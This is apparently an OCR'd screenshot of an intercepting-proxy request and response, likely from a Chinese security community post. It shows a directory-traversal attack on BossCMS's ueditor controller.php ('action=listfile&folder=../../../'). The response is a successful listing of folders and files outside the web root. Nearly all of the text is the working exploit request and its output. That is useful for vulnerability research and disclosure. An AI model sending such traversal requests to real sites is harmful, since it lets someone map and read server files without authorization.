 Request
Pretty Raw \n Actions
1 GET /system/extend/ueditor/php/controller.php?action=listfile&folder=../../../
HTTP/1.1
2 Host: www.bosscms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.bosscms.com/admin/?mold=site&part=site&func=init&lang=1
9 Cookie: PHPSESSID=50pn7f8adl3sd73kftd9r28ad7
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
4 X-Powered-By:
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 809
12
13
14 {
15 "state": "SUCCESS",
16 "list": [
17 {
18 "folder": "..\/..\/..\/WWW\/",
19 "dir": true,
20 "url": "..\/upload\/..\/..\/..\/WWW"
21 },
22 {
23 "folder": "..\/..\/..\/Extensions\/",
24 "dir": true,
25 "url": "..\/upload\/..\/..\/..\/Extensions"
26 },
27 {
28 "folder": "..\/..\/..\/COM\/",
29 "dir": true,
30 "url": "..\/upload\/..\/..\/..\/COM"
31 },
32 {
33 "folder": "unins000.exe",
34 "dir": false,
35 "url": "..\/upload\/..\/..\/..\/unins000.exe"
36 },
37 {
38 "folder": "unins000.dat",
39 "dir": false,
40 "url": "..\/upload\/..\/..\/..\/unins000.dat"
41 }
42 ],
43 "start": 0,
44 "size": 20,
45 "total": 5
46 }
Search...
0 matches
先知社区